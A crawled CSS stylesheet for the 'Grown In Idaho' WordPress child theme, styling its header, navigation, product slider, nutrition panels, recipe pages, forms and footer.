

--- FILE ---
content_type: text/css
request_url: https://growninidaho.com/wp-content/themes/growninidaho/style.css?ver=16.2.2
body_size: 6715
content:
/*
Theme Name: Grown In Idaho
Theme URI: https://growninidaho.com
Template: salient
Author: EH+Y
Author URI: https://ehy.com
Description: Grown In Idaho

*/

/***************************************************************************
 * Body
 ***************************************************************************/
#top {
	border-top: 10px solid #FED33B;
}

/***************************************************************************
 * Logo
 ***************************************************************************/
#top #logo img {
    height: 115px !important;
	margin-top: -28px !important;
    position: absolute;
	z-index: 100;
}

#header-outer #logo {
	width: 88px;
}

@media only screen and (max-width: 1200px) and (min-width: 1px) {
	
	#header-outer #logo .mobile-only-logo {
		height: 80px !important;
		position: absolute;
	}
    header#top .col.span_3 {
        position: absolute;
        left: 50% !important;
    }
    #header-outer[data-format="centered-logo-between-menu"] .span_3 #logo:not(.no-image) img {
        -ms-transform: translateX(-50%) !important;
        transform: translateX(-50%) !important;
        -webkit-transform: translateX(-50%) !important;
    }
}

@media only screen and (max-width: 1000px) and (min-width: 1px) {
	#header-outer #top #logo img {
		top: -12px;
	}
	#top,
	#top .span_9 >.slide-out-widget-area-toggle{
		border-top: 0px solid #FED33B;
		height: 31px !important;
	}
}

/***************************************************************************
 * Header
 ***************************************************************************/
body .header-image >.col.span_12 {
    height: 420px;
}

.max-width-560 {
	max-width: 560px;
}

@media only screen and (max-width: 1000px) {
	body .header-image >.col.span_12 {
		height: 250px;
	}
	body .header-image.header-stacked >.col.span_12 {
    	height: auto;
	}
	body .header-image.header-stacked  .row-bg {
		background-image: none !important;
	}
	
	
	.max-width-560 {
		margin: 0 auto;
	}
}

@media only screen and (max-width: 690px) {
	body .header-image >.col.span_12 {
		height: 220px;
	}	
}


/***************************************************************************
 * Navigation
 ***************************************************************************/
#header-outer[data-lhe="animated_underline"] nav > ul >li:not([class*="button_"]) >a:after, 
body.material #slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container li a:after, 
#header-secondary-outer[data-lhe="animated_underline"] nav >.sf-menu >li >a:after {
	border-top: 6px solid #fed33b;
	bottom: 0px !important;
}

@media screen and (max-width:1200px) {
	
	#header-outer #mobile-menu ul li a {
		font-size: 18px;
		line-height: 27px !important;
		font-weight: 400;
	}
	
	#header-outer #mobile-menu {
		top: 43px !important;
		z-index: 1;
	}
	
}
/***************************************************************************
 * Navigation Icons
 ***************************************************************************/

#header-outer[data-format="centered-logo-between-menu"] nav #social-in-menu {
    left: auto;
    right: 27px;
}
body.material #top nav ul #search-btn a span {
    font-size: 16px !important;
}

body.material #header-outer #top nav > ul #social-in-menu a {
    border-right: 1px solid #D4D3CD;
}
#header-outer #top nav .sf-menu > #social-in-menu {
	display: none;
}

@media only screen and (max-width: 1200px) and (min-width: 1000px) {
	#header-outer #top nav .sf-menu > #social-in-menu {
		display: none;
	}
}

@media only screen and (min-width: 1200px) {
	#header-outer #top nav .sf-menu > #social-in-menu {
		display: flex;
	}
}


/***************************************************************************
 * Search Field
 ***************************************************************************/
body #search-outer #search input[type="text"], body.material #search-outer #search form input[type="text"] {
    font-size: 24px !important;
    font-weight: normal;
    text-transform: none;
    font-family: Sanchez;
}
body.material #search-outer {
    height: 10vh !important;
    top: -2px !important;
}
body[data-header-color="custom"] #search-outer #search .span_12 span {
    display: none;
}

body #search-outer #search input[type="text"] {
    border-bottom: 6px solid #fed33b !important;
}

body.material #search-outer #search input[type="text"] {
    padding-top: 44px;
}
#search-outer #search #close {
    top: 44px !important;
}
#search-outer #search #close a:before, .slide_out_area_close:before {
    background-color: #fff !important;
}
/***************************************************************************
 * Search Results
 ***************************************************************************/
#search-results .result h2 {
    font-size: 21px;
    line-height: 27px;
}
#search-results .result p {
    padding-bottom: 0;
    font-size: 18px;
}
body.search-results #search-results[data-layout="list-no-sidebar"] article:before {
    display: none;
}

@media screen and (max-width:1000px) {
	body.search-results #search-results[data-layout="list-no-sidebar"] article {
		padding-left: 0;
	}
}
/***************************************************************************
 * Font modifications
 ***************************************************************************/
body #page-header-bg h1, html body .row .col.section-title h1, 
.nectar-box-roll .overlaid-content h1 {
    font-weight: bold !important;
}

.row .col h3.about-heading {
	margin-bottom: 3px;
}

/***************************************************************************
 * CTA
 ***************************************************************************/
.nectar-cta .link_wrap .arrow:before {

}
.nectar-cta .link_wrap .link_text:after, .nectar-cta[data-style="material"] .link_wrap .link_text:before, .nectar-cta[data-style="material"] .link_wrap .circle {
    border: 0px solid rgba(0,0,0,0.3);
}
.nectar-cta .link_wrap .arrow:before {
    content: "\f054";
    line-height: 36px;
	margin-top: -15px;
}
.nectar-cta .link_wrap .link_text {
    padding-right: 28px;
}
.nectar-cta[data-style="see-through"] .link_wrap .arrow:after {
    border-bottom: 0px solid #000;
}
@media screen and (max-width:1000px) {
	.home .divider {
		height: 0 !important;
	}
}
/***************************************************************************
 * Rev Slider
 ***************************************************************************/

#rev_slider_1_1_wrapper .uranus.tparrows:hover:before {
    opacity:1;
	color: #fed33b !important;
}
/***************************************************************************
 * Instagram
 ***************************************************************************/
#instagram-feed {
  width: 100vw;
  display: flex;
}

.instacol {
    flex: 0 0 38vw;
    height: 38vw;
}
.middle .instacol.wrap {
    flex: 0 0 19vw;
    height: 19vw;
}
.instacol.wrap {
  display: flex;
  flex-wrap:wrap
}

.instagram {
    flex: 0 0 17vw;
    height: 17vw;
    margin: 1vw;
	opacity: 1;
	  -webkit-transition: all .5s ease-out;
	  -moz-transition: all .5s ease-out;
	  -o-transition: all .5s ease-out;
	  transition: all .5s ease-out;	

	transform: scale(1);
}

.instagram a {
    display: block;
    position: relative;
	line-height: 0;
}
.instagram a .overlay {
    position: absolute;
    right: 0;
    width: 100%;
    height: 100%;
	background-color: #FFD03A;
	opacity:0;
	 -webkit-transition: all .5s ease-out;
	 -moz-transition: all .5s ease-out;
	 -o-transition: all .5s ease-out;
	 transition: all .5s ease-out;		
}

.instagram a:hover .overlay {
	opacity:.8;	
}

.instagram a:after {
	 -webkit-transition: all .5s ease-out;
	 -moz-transition: all .5s ease-out;
	 -o-transition: all .5s ease-out;
	 transition: all .5s ease-out;
	opacity:0;
    content: "\f16d";
    font-family: 'Fontawesome';
    font-weight: normal;
    font-style: normal;
    font-size: 55px;
    color: #fff;
    position: absolute;
    right: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    display: block;
    vertical-align: middle;
    top: 0;
    margin-top: 50%;
}

.instagram a:hover:after {
	opacity:1;
}

@media screen and (max-width:676px) {
	#instagram-feed {
		width: 100%;
		display: block;
	}
	.instacol {
		flex: unset;
		height: auto;
	}
  
	.instagram {
		flex: unset;
		height: auto;
	}
	
	.instacol.wrap .instagram {
		display: inline-block;
		float: left;
		flex: 0 0 34vw;
		height: 34vw;
		margin: 1vw;
		width: 34vw;
	}
	.middle .instacol.wrap {
		height: auto;
	}
}

/***************************************************************************
 * Product Slider
 ***************************************************************************/
#product-slider .owl-item div {
	padding: 2% 12% 0 12%;
	opacity: 1;
	  -webkit-transition: opacity .5s ease-out;
	  -moz-transition: opacity .5s ease-out;
	  -o-transition: opacity .5s ease-out;
	  transition: opacity .5s ease-out;	
}
#product-slider .owl-item div:hover {
	opacity: .9;
	  -webkit-transition: opacity .5s ease-out;
	  -moz-transition: opacity .5s ease-out;
	  -o-transition: opacity .5s ease-out;
	  transition: opacity .5s ease-out;		
}
#product-slider .product-slider-individual {
    padding: 10% 12%;
    height: 22vw;
	min-height: 350px;
    background-size: 100% !important;
	background-position: 50% 110px;
	background-repeat: no-repeat;
	display: block;
  -webkit-transition: all .5s ease-out;
  -moz-transition: all .5s ease-out;
  -o-transition: all .5s ease-out;
  transition: all .5s ease-out;		
	
}
#product-slider .owl-item div:hover .product-slider-individual {
	background-position: 50% 80px;
  -webkit-transition: all .5s ease-out;
  -moz-transition: all .5s ease-out;
  -o-transition: all .5s ease-out;
  transition: all .5s ease-out;	
}
#product-slider h2 {
	text-align:center;
	color: #fff;
	font-weight: bold;
	font-size: 1.4vw;
}
.owl-prev {
    width: 15px;
    height: 100px;
    position: absolute;
    top: 40%;
	left: 25px;
    display: block !important;
    border:0px solid black;
}

.owl-next {
    width: 15px;
    height: 100px;
    position: absolute;
    top: 40%;
	right: 45px;
    display: block !important;
    border:0px solid black;
}
.owl-prev i, .owl-next i {    
	color: #fff;
    font-size: 3.5em;
}
.owl-theme .owl-nav [class*='owl-'] {
    background: transparent;
}
.owl-theme .owl-nav [class*='owl-']:hover {
     background: transparent;
}

@media only screen and (max-width: 1100px) {
	#product-slider h2 {
		font-size: 2vw;
	}
}
@media only screen and (max-width: 800px) {
	#product-slider h2 {
		font-size: 3.6vw;
	}
}

@media only screen and (max-width: 500px) {
	#product-slider h2 {
		font-size: 6vw;
		line-height:6.5vw;
	}
	#product-slider .product-slider-individual {
		padding: 10% 7%;
		background-size: 130% !important;
		background-position: 50% 74px;
	}
}

@media only screen and (max-width: 380px) {
	#product-slider .product-slider-individual {
    	min-height: 265px;
	}
}
@media only screen and (max-width: 260px) {
	#product-slider .product-slider-individual {
		min-height: 200px;
	}
}
/***************************************************************************
 * Products Grid
 ***************************************************************************/
.products-container .post-content {
    padding-left: 0;
}

.products-container h4 {
    color: #6D3C06;
    border-top: 2px solid #ccc;
    padding-top: 20px;
}
.products-container a.where-to-buy {
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing: 0.12px;
	color: #717272;
	position: relative;
    bottom: 0;
}
.products-container a.where-to-buy:hover {
	color: #fed33b;
}
.products-container .masonry-blog-item .article-content-wrap {
    height: 480px;
}
.products-container .masonry-blog-item .article-content-wrap p {
	line-height: 23px;
    font-size: 16px;
    color: #717272;
}
@media only screen and (max-width: 1300px) {
	.products-container .masonry-blog-item .article-content-wrap {
		height: 460px;
	}
}
@media only screen and (max-width: 690px) {
	.products-container .masonry-blog-item .article-content-wrap {
		height: auto;
	}
}
/***************************************************************************
 * Single Product Content
 ***************************************************************************/
.single-product .post-content .product-left {
	
	
}
.single-product .post-content .product-right {
	
}

.single-product .post-content .product-right h5 {
	font-weight: bold;
	font-size: .9em;
    line-height: 13px;
	color: #717272;
}
.single-product .post-content .product-right h1 {
	font-weight: bold;
	font-size: 28px;
	line-height: 44px;
	color: #6D3C06;
}
.single-product .post-content .product-right {
	padding: 10% 0;
	max-width: 410px;
}
.single-product .post-content .product-right ul {
	margin-left: 0;
	display: inline-block;
}
.single-product .post-content .product-right ul li {
	list-style-type: none;
	border-bottom: 1px solid #ddd;
	padding: 8px 0 2px 0;
}

.single-product .post-content .product-right ul li:last-child { 
	border-bottom: none; 
}

@media only screen and (max-width: 1000px) {
	.single-product .post-content .product-right {
		padding: 0 0 5% 0;
		max-width: 100%;
	}
}
/***************************************************************************
 * Product Features
 ***************************************************************************/

#product-features .features {
	padding: 75px 0;
}
#product-features .features .feature {
	width: 26%;
    margin-right: 10%;
	display: inline-block;
	float: left;
	opacity: 0;
}
#product-features .features .feature:last-child {
	margin-right: 0%;
}
#product-features .features .feature img {
	border-radius: 50%;
	
}
@keyframes giiseq { 
	100% { opacity: 1; }
}
#product-features .features .feature {
	animation: giiseq .5s forwards;
}
#product-features .features .feature:nth-child(1) {
	animation-delay: .5s;
}
#product-features .features .feature:nth-child(2) {
	animation-delay: .75s;
}
#product-features .features .feature:nth-child(3) {
	animation-delay: 1s;
}
#product-features .features .feature h4 {
    font-size: 18px;
    color: #6D3C06;
    text-align: center;
    line-height: 25px;
    font-weight: 700;
}
@media only screen and (max-width: 690px) {
	#product-features .features .feature {
		width: 100%;
		margin-right: 0;
		padding: 0 15%;
	}	
}
/***************************************************************************
 * Prep Instructions
 ***************************************************************************/
.prep_instructions {
    background: #fff;
	max-width: 1200px;
    padding: 4%;
    margin: 2% auto;
}
.prep_instructions h2 {
	border-bottom: 2px solid #ccc;
	padding-bottom: 10px;
	font-size: 2.2em;
}

/***************************************************************************
 * Nutrition
 ***************************************************************************/
.nutrition {
    background: #fff;
	max-width: 1200px;
    padding: 4%;
    margin: 2% auto;
}
.nutrition h2 {
	border-bottom: 2px solid #ccc;
	padding-bottom: 10px;
	font-size: 2.2em;
}

.nutrition .nutrition-column-1 {
	width: 24%;
    margin-right: 1%;
	display: inline-block;
	float: left;
}
.nutrition .nutrition-column-2 {
	width: 75%;
	display: inline-block;
	float: left;
}
.nutrition .nutrition-column-2 .nutrition-column-left {
	width: 49%;
	margin-right: 1%;
	display: inline-block;
	float: left;
	border-bottom: 5px solid #000;
}
.nutrition .nutrition-column-2 .nutrition-column-right {
	width: 50%;
	display: inline-block;
	float: left;
	border-bottom: 5px solid #000;
}

.nutrition .nutrition-column-2 .value-labels div {
	display: inline-block;
	float: left;
	width: 50%;
	font-size: .8em;
	font-weight: bold;
	border-bottom: 5px solid #000;
}
.nutrition .nutrition-column-2 .value-labels div.dv {
	text-align: right;
}
.nutrition-nutrients div {
	margin-right: 20px;
	float: left;
    display: list-item; 
    list-style-type: disc;
    list-style-position: inside;
}
.nutrition-nutrients div:first-child {
    display: inline-block;
    list-style-type: none;
    list-style-position: inherit;
	clear: both;
}
.nutrition .servings_per_container {
    padding-bottom: 10px;	
}
.nutrition .serving_size {
	font-size: 1.2em;
    font-weight: bold;
    border-bottom: 2px solid #ccc;
    padding-bottom: 10px;
}
.nutrition .calories_per_serving {
	font-weight: bold;
	font-size: 2em;
	padding-bottom: 20px;
}
.nutrition .calories_per_serving span {
	display: block;
	font-size: 15px;
}

.nutrition .percent_daily_value {
	float: right;
	font-weight: bold;
	margin-left: 5px;
}
.nutrition .total-fat .term,
.nutrition .cholesterol .term,
.nutrition .sodium .term,
.nutrition .total-carbohydrate .term,
.nutrition .protein .term{
	font-weight: bold;
}
.nutrition .saturated-fat .term,
.nutrition .polyunsaturated-fat .term,
.nutrition .monounsaturated-fat .term,
.nutrition .trans-fat .term,
.nutrition .dietary-fiber .term,
.nutrition .total-sugars .term {
	margin-left:20px
}
.nutrition .added-sugars .term {
	margin-left:40px
}
.nutrition .total-fat,
.nutrition .saturated-fat,
.nutrition .polyunsaturated-fat,
.nutrition .monounsaturated-fat,
.nutrition .trans-fat,
.nutrition .cholesterol, 
.nutrition .total-carbohydrate,
.nutrition .dietary-fiber,
.nutrition .total-sugars,
.nutrition .added-sugars{
	border-bottom: 2px solid #ccc;
}
.nutrition .dv-note {
    font-size: .6em;
    line-height: 1.2em;
    padding: 10px 0;
    clear: both;
    display: block;
	border-top: 2px solid #ccc;
	border-bottom: 5px solid #000;	
}
.nutrition .nutrition-ingredients {
    font-size: .8em;
    line-height: 1.2em;
    clear: both;
    display: block;	
    padding-top: 20px;
}
@media only screen and (max-width: 1000px) {
	.nutrition .nutrition-column-1 {
		width: 100%;
		margin-right: 0%;
		display: inline-block;
		float: left;
	}
	.nutrition .nutrition-column-2 {
		width: 100%;
		display: inline-block;
		float: left;
	}
}

@media only screen and (max-width: 580px) {
	.nutrition .nutrition-column-2 .nutrition-column-left {
		width: 100%;
		margin-right: 0;
		border-bottom: 2px solid #ccc;
	}
	.nutrition .nutrition-column-2 .nutrition-column-right {
		width: 100%;
	}
	.nutrition .nutrition-column-2 .nutrition-column-right .value-labels {
		display: none;
	}
	.nutrition-nutrients div:first-child,
	.nutrition-nutrients div {
		margin-right: 0;
		float: none;
		display: block;
	}
}



/***************************************************************************
 * Home Intro
 ***************************************************************************/
@media only screen and (max-width: 690px) {
	.home-intro .col.padding-5-percent > .vc_column-inner {
		padding: 13%;
	}
}

/***************************************************************************
 * Home Product Feature
 ***************************************************************************/
@media only screen and (max-width: 690px) {
	.home-product-feature.col.padding-1-percent > .vc_column-inner {
		padding: 1% 3% 5% 7%;
	}
}
/***************************************************************************
 * Featured Recipes
 ***************************************************************************/
.featured-recipes h2 {
	text-align: center;
	color: #c36600;
	margin: 1% 0 5% 0;
}

.post-area.masonry {
	padding-left: 0px !important;
}

@media only screen and (max-width: 690px) {

	.home .recipes-container article:nth-child(4),
	.home .recipes-container article:nth-child(5),
	.home .recipes-container article:nth-child(6),
	.featured-recipes .recipes-container article:nth-child(4),
	.featured-recipes .recipes-container article:nth-child(5),
	.featured-recipes .recipes-container article:nth-child(6){
		display:none;
	}

}
/***************************************************************************
 * Recipes Grid
 ***************************************************************************/

.recipes-container .post-content {
    padding-left: 0;
}
.recipes-container .post-header, #single-below-header {
    margin-bottom: 0;
}
.recipes-container .recipe-item .post-header h3.title {
    font-size: 18px;
    color: #6D3C06;
    height: 54px;
    margin-bottom: 0;
}
.recipe-item .recipe-share {
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 8px 0;
	padding: 15px 0
}
.recipe-item .recipe-share a {
	display: inline-block;
	text-decoration: none;
	color: #898989;
	font-size: 14px;
	line-height: 25px
}
.recipe-item .recipe-share a i {
    font-size: 26px;
    line-height: 26px;
    text-align: center;
    width: 26px;
    height: 26px;
    color: #62301b;
}
.recipe-item .recipe-share a+a {
	margin-left: 15px;
}

.recipe-item .recipe-share .share {
	float: right;
}

.recipe-item .recipe-share .share .circle-icon {
    background: #62301b;
    color: #ffffff;
    width: 31px;
    height: 31px;
    font-size: 19px;
    text-indent: 0px;
    border-radius: 50%;
    text-align: center;
    line-height: 32px;
    vertical-align: middle;
    padding: 0px;
}

@media only screen and (min-width: 1000px) {
	.recipes-container .masonry-blog-item .article-content-wrap {
		padding: 16px 0;
	}

}
@media only screen and (max-width: 690px) {
	/* .recipes-container {
		height: auto !important;
	} */
	.recipes-container .recipe-item .post-header h3.title {
		height: auto;
	}
	#search-results .result, .masonry-blog-item {
		margin-bottom: 0;
	}
	

}
/***************************************************************************
 * Single Recipes
 ***************************************************************************/
.single-recipe #page-header-bg {
    height: 420px;
}
.recipe-single {
	padding: 50px 0;
}
.recipe-single h1, 
.recipe-single h5 {
	color: #6D3C06;
}

.recipe-single .recipe-body li {
	margin-bottom: 15px;
}
.recipe-single .recipe-main {
	padding-right: 40px;

}	
.recipe-single .title-row {
	padding-bottom: 0;
}
.recipe-single .recipe-title {
	border-bottom: 1px solid #ccc;	
	padding-bottom: 20px;
}


.recipe-single .recipe-title.span_8 {
    width: 63%;
}

.recipe-single .recipe-subtitle {
	display:inline-block;
	float: left;
}

.recipe-single .recipe-share {
	display:inline-block;
	float: right;
}
.recipe-single .recipe-share a {
	color: #717272;
	border-right: 1px solid #ccc;
	padding: 0 5px;
}
.recipe-single .recipe-share a.last {
	border-right: 0;
}
.recipe-single .recipe-share a:hover {
	color: #FED33B;
}
.recipe-single .recipe-share a i {
	font-size: 1em;
}
.recipe-single .recipe-properties {
	background: #F6F5EE 0% 0% no-repeat padding-box;
	padding: 25px 50px;
}

.recipe-single .recipe-properties {
	font-size: 14px;
}
.recipe-single .recipe-description,
.recipe-single .recipe-preparation,
.recipe-single .recipe-ingredients {
	margin-top: 25px;
}
.recipe-single .recipe-ingredients ul {
    margin-left: 0;
    list-style-type: none;
}
.recipe-single .recipe-ingredients li {
    list-style-type: none;
	margin-bottom: 15px;
}

.recipe-single .recipe-preparation ol {
    margin-left: 18px;
}
@media only screen and (max-width: 1000px) {

	body.single-recipe #page-header-bg:not(.fullscreen-header) {
		padding-top: 20%!important;
		padding-bottom: 20%!important;
	}
	
	.recipe-single .recipe-title.span_8 {
		width: 100%;
	}
	.recipe-single .recipe-main {
		padding-right: 0px;

	}
	.recipe-single {
		padding: 0;
	}	
}
@media only screen and (max-width: 690px) {
	.recipe-single .recipe-share {
		float: left;
	}
}
/***************************************************************************
 * About Pages 
 ***************************************************************************/
.about-box-border .vc_column-inner {
	border-right: 4px solid rgba(255,255,255,0);
}

@media only screen and (max-width: 1000px) {
	.about-box-border .vc_column-inner {
		border-right: 0px;
	}

}
/***************************************************************************
 * Contact 
 ***************************************************************************/
.nectar_icon_wrap[data-style="border-basic"] .nectar_icon {
	background: #fff;
    z-index: 99;	
}
.contact-social-icons .vc_column_container .nectar_icon_wrap {
    border-right: 1px solid #fff;
	padding-right: 9px;
}
.contact-social-icons .vc_column_container .nectar_icon_wrap:last-child {
    border-right: 0px solid #fff;
	padding-right: 0;
}

.contact-social-icons .nectar_icon_wrap[data-color="white"] i {
	opacity: 1;
}

.contact-social-icons .nectar_icon_wrap[data-color="white"]:hover i {
	opacity: .7;	
}
.contact-content-area {
	min-height: 120px;
}
@media only screen and (max-width: 1000px) {
	.contact-content-area {
		min-height: auto;
	}	
}
@media only screen and (max-width: 690px) {
	#contact-boxes .vc_column-inner {
		min-height: 235px;
	}
	#contact-boxes .vc_column-inner .vc_column-inner  {
		min-height: auto;
	}

}
/***************************************************************************
 * Forms
 ***************************************************************************/
input[type=text], textarea, input[type=email], input[type=password], input[type=tel], input[type=url], input[type=search], input[type=date], .material.woocommerce-page[data-form-style="default"] input#coupon_code {
    background-color: #fff !important;
    border-radius: 0px !important;
    border: 0px solid rgba(0,0,0,0) !important;
}
body[data-form-submit="regular"] .container-wrap input[type=submit] {
    width: 100%;
    border-radius: 0 !important;
}

body[data-fancy-form-rcs="1"] .select2-container .select2-choice, body[data-fancy-form-rcs="1"] .select2-container--default .select2-selection--single {
    background-color: #fff;
}

body[data-fancy-form-rcs="1"] .fancy-select-wrap {
    padding-top: 0;
}
body .gform_wrapper ul li.gfield {
    margin-top: 0px !important;
    padding-top: 0 !important;
}
body .gform_wrapper ul li.field_description_below div.ginput_container_radio {
    text-align: center;
}
body .gform_wrapper .top_label .gfield_label {
    font-size: .85em !important;
    font-weight: bold !important;
	margin-top: 12px !important;
}
body .gform_wrapper ul li.field_description_below div.ginput_container_checkbox, body .gform_wrapper ul li.field_description_below div.ginput_container_radio {
    margin-top: 9px !important;
    margin-bottom: 0;
}

.gform_wrapper .gfield_radio li label {
    font-size: .95em !important;
    font-weight: bold !important;
}
.select2-container .select2-choice {
    padding: 2px 0 2px 8px !important;
    border-radius: 0px !important;
	border: 0px solid #ccc !important;
}
.gform_wrapper .field_description_below .gfield_description {
    padding-top: 0 !important;
}

.gravity-tooltip {
    background: url('/wp-content/themes/growninidaho/img/question.png') no-repeat;
    background-size: cover;
}
.gform_wrapper .gform_fileupload_multifile .gform_drop_area {
    padding: 0 !important;
    border: 0px !important;
    text-align: left !important;
    margin-bottom: 16px !important;
    background: transparent !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
}
.gform_wrapper span.gform_drop_instructions {
    display: none !important;
}
.gform_wrapper.gf_browser_chrome input.button.gform_button_select_files {
    padding: 6px 12px !important;
	-webkit-border-radius: 0px !important;
    border-radius: 0px !important;
    background: #c36600 !important;
}


.gfield_checkbox li, .gfield_radio li {
  position: relative;
}

body .gform_wrapper .gfield_radio li label {
  margin: 2px 0 0 27px;
}

body .gform_wrapper ul li.gfield.optional .gfield_checkbox label::after,
body .gform_wrapper ul li.gfield.optional .gfield_radio label::after {
  content: "";
  opacity: 1;
}

body .gform_wrapper .gfield_radio li input[type="radio"],
body .gform_wrapper .gfield_checkbox li input[type="checkbox"] {
  display: none;
}
ul.gfield_checkbox li[class^="gchoice"] label:before,
ul.gfield_checkbox li[class^="gchoice"] label:after,
ul.gfield_radio li[class^="gchoice"] label:before,
ul.gfield_radio li[class^="gchoice"] label:after {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
}
ul.gfield_checkbox li[class^="gchoice"] label:after,
ul.gfield_radio li[class^="gchoice"] label:after {
  content: "";
  background-color: #fff;
  border: solid 1px #fff;
  border-radius: 50%;
  display: inline-block;
  height: 21px;
  left: 0;
  position: absolute;
  top: 3px;
  transition: left .25s, background-color .13s;
  width: 21px;
}
ul.gfield_checkbox input[type="checkbox"]:checked + label:before,
ul.gfield_radio input[type="radio"]:checked + label:before {
    content: "\2022";
    color: #c36600;
    font-size: 18px;
    font-weight: 700;
    left: 5px;
    text-align: center;
    top: 0px;
    z-index: 9;
}
@media only screen and (min-width: 641px) {
	.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio li label {
		max-width: 100% !important;
		text-overflow: unset !important;
	}
	.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio li {
    	width: auto !important;
		margin-right: 20px !important;
	}
	 .gform_wrapper .top_label li ul.gfield_radio {
		width: auto;
		margin: 0 auto;
		display: inline-block;
	}
	.gform_wrapper .top_label li.gfield.gf_left_third, .gform_wrapper .top_label li.gfield.gf_middle_third, .gform_wrapper .top_label li.gfield.gf_right_third {
		margin-bottom: 0 !important;
	}	
	


}
@media only screen and (max-width: 641px) {
	body .gform_wrapper ul li.field_description_below div.ginput_container_radio {
		text-align: left !important;
	}

}
@media only screen and (max-width: 480px) {
	.ginput_recaptcha {
		transform: scale(0.77);
		-webkit-transform: scale(0.77);
		transform-origin: 0 0;
		-webkit-transform-origin: 0 0;
	}
}


/***************************************************************************
 * 404
 ***************************************************************************/
body #ajax-content-wrap #error-404 h2 {
    font-size: 54px;
    line-height: 54px;
}

/***************************************************************************
 * FAQ / Toggle
 ***************************************************************************/
body div[data-style*="minimal"] .toggle h3 a,
body div[data-style*="minimal"] .toggle > h3.toggle-title a,
div[data-style="minimal"] .toggle.extra-color-3:hover h3 a, 
div[data-style="minimal"] .toggle.extra-color-3.open h3 a {
	color: #fff !important;
    background-color: #8E8F48;
}

body div[data-style*="minimal"] .toggle.open > h3.toggle-title a,
body div[data-style*="minimal"] .toggle.open h3 a {
    background-color: #C36600;
}

div[data-style*="minimal"] .toggle h3 i {
    border: 0px solid #fff;
}
div[data-style="minimal"] .toggle h3 a {
	font-size: 17px;
	padding: 20px 70px 20px 60px !important;
}
div[data-style*="minimal"] .toggle >div {
    padding: 30px 15%;
}

div[data-style="minimal"] .toggle h3 i:before,
div[data-style="minimal"] .toggle h3 i:after,
div[data-style="minimal"] .toggle.open h3 i:after, 
div[data-style="minimal"] .toggle:hover h3 i:after {
    background-color: #fff !important;
}
div[data-style*="minimal"] .toggle h3 i {
    border: 0px solid #fff;
	right: 44px;
}
/***************************************************************************
 * Footer 
 ***************************************************************************/
#footer-outer[data-full-width="1"] .container {
    padding: 0;
}
#footer-outer .widget {
    margin-bottom: 0;
}

body #footer-outer[data-cols="1"][data-disable-copyright="false"] .row {
    padding-top: 0px;
    padding-bottom: 0;
}
@media only screen and (min-width: 1000px) {
	#footer-outer .row {
		padding: 0;
	}	
}
@media only screen and (max-width: 999px) and (min-width: 690px) {
	#footer-widgets .container .col {
		margin-left: 0;
	}
}

@media only screen and (max-width: 420px) {
	#footer-outer #text-2.widget h2 {
		font-size: 4.5vw;
	}
}
/***************************************************************************
 * Footer Tagline
 ***************************************************************************/
#footer-outer #text-2.widget {
    margin-bottom: 0;
	max-width: 1000px;
    margin: 0 auto;	
	padding: 0 25px 25px 25px;
}
#footer-outer #text-2.widget h2 {
	color: #c36600;
}
#footer-outer #text-2.widget p {
	margin-top:20px;
}
/***************************************************************************
 * Footer Products
 ***************************************************************************/
#footer-outer #media_image-2.widget {
	line-height: 0;
}
#footer-outer #media_image-2.widget img {
    padding: 0 20px;
}
#footer-outer .widget {
    position:relative;
}
#footer-outer .curve {
    background: #FED33B;
    height: 80px;
    width: 108%;
    left: -4%;
    position: absolute;
    z-index: -1;
    bottom: 0;
    border-radius: 60%/130px 130px 0 0;
}

/***************************************************************************
 * Footer Navigation
 ***************************************************************************/
